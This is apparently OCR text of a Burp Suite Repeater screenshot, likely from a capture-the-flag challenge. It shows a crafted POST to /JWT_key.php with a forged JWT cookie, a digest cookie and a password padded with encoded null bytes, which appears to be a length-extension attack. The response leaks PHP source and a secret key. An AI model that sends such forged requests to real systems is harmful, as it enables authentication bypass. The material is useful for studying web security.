 ↓: 0.09 KB/s 内存: 92 % CPU: 67 °C CPU频率: 3.99 GHz
2023/7/31
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JsonpHunter Settings
1 × +
Send Cancel < > Target: http://140.210.223.216:55557 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /JWT_key.php HTTP/1.1
2 Host: 140.210.223.216:55557
3 Content-Length: 154
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://140.210.223.216:55557
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://140.210.223.216:55557/JWT_key.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: access_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJ1c2VyIiwiZXhwIjoyMDA2NDEx
NzYxfQ.dVkJ4WfD98I4HRvkkFwi1PecL93cxbIyI9r3cdAMkpA; digest=
81f4763e6b9fe9e223767fa6c127a79d
4 Connection: close
5
6 username=admin&password=
root%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%b8%00%00%00%00%00%00%00hey
英
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;die&nbsp;(
</span>
<span style="color: #DD0000">
"Your&nbsp;cookies&nbsp;don't&nbsp;match&nbsp;up!&nbsp;STOP&nbsp;HA
CKING&nbsp;THIS&nbsp;SITE."
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die&nbsp;(
</span>
<span style="color: #DD0000">
"no&nbsp;no&nbsp;no"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
</span>
9 </span>
10 </code>
The secret_key is sk-he00lctf3r
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 4
? Search... 0 matches
? Search... 0 matches
Done 3,733 bytes | 44 millis